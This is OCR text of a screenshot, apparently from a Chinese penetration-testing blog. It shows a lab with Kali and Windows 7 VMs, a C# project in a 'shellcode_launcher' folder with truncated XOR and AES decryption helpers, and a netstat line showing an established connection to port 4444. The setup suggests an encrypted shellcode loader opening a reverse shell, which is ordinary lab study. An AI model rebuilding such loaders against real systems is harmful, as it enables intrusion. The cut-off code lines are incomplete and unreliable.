 博客后台 - 博客园 - 360极速浏览器 11.0
https://i-beta.cnblogs.com/posts/edit;postId=12234148
靶场 常用地址 blog PHP python C/C++/C# CTF web安全 内网渗透 在线工具 渗透工具 国外大牛 代码审计 逆向分析 协议分析 权限提升 后门维权 linux github
Win7 cn_test - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7 64 位 Win7 cn_test Kali-Linux-2020.1-vmware-amd64 Windows_7_x64_52Pojie_2 Win7 1
ConsoleApplication2 - Microsoft Visual Studio(管理员)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
启动 Debug Any CPU
服务器资源管理器
工具箱
解决方案资源管理器
搜索解决方案资源管理器(C
解决方案 “ConsoleApplicat
ConsoleApplication2
Properties
引用
App.config
Program.cs
Program.cs
ConsoleApplication2 ConsoleApplication2.Program SubArray<T>(T[] data, int index, int length)
namespace ConsoleApplication2
{
0 个引用
static class Program
{
//==============================================================================
// CRYPTO FUNCTIONS
//==============================================================================
2 个引用
private static T[] SubArray<T>(this T[] data, int index, int
{
T[] result = new T[length];
Array.Copy(data, index, result, 0, length);
return result;
}
1 个引用
private static byte[] xor(byte[] cipher, byte[] key) {
byte[] decrypted = new byte[cipher.Length];
for(int i = 0; i < cipher.Length; i++) {
decrypted[i] = (byte) (cipher[i] ^ key[i % key.Length
}
return decrypted;
}
//---------------------------------------------------------
// Decrypts the given a plaintext message byte array with a
// Returns the unencrypted message
//---------------------------------------------------------
1 个引用
private static byte[] aesDecrypt(byte[] cipher, byte[] key)
{
var IV = cipher.SubArray(0, 16);
var encryptedMessage = cipher.SubArray(16, cipher.Lengt
// Create an AesManaged object with the specified key
aaaa 我的文档 visual studio 2013 Projects ConsoleApplication2 ConsoleApplication2 bin
组织 打开 共享 新建文件夹
库
图片
文档
视频
音乐
aaaa
名称
ConsoleApplication2.exe
ConsoleApplication2.exe.config
ConsoleApplication2.pdb
ConsoleApplication2.vshost.exe
ConsoleApplication2.vshost.exe.config
ConsoleApplication2.vshost.exe.manif...
C:\Users\aaaa\Documents\visual studio 2013\Projects\
Cmder
C:\shellcode_launcher
λ mnetstat -ano | findstr 4444
TCP 192.168.174.131:1929 192.168.174.142:4444 ESTABLISHED 4572
C:\shellcode_launcher
λ
HACK学习呀